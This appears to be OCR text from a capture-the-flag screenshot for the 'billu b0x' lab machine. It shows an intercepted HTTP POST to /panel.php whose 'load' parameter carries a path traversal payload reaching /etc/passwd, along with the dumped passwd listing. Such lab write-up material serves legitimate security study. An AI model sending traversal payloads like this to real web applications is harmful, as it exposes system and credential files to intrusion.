 Welcome to billu b0x
Logou
Show Users
continue
THIS STRAW HAT
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:
/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:
/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false whoopsie:x:104:107::/nonexistent:
/bin/false landscape:x:105:110::/var/lib/landscape:/bin/false sshd:x:106:65534::/var
/run/sshd:/usr/sbin/nologin ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
Request to http://billu-b0x.ctf:80 [192.168.1.10]
Forward Drop Intercep... Action Open Br... Comment this item ?
Raw Params Headers Hex
1 POST /panel.php HTTP/1.1
2 Host: billu-b0x.ctf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://billu-b0x.ctf/panel.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 DNT: 1
11 Connection: close
12 Cookie: PHPSESSID=sq301lnq1ftchgmgbl78o2i0p4
13 Upgrade-Insecure-Requests: 1
14
15 load=../../../../../../../etc/passwd&continue=continue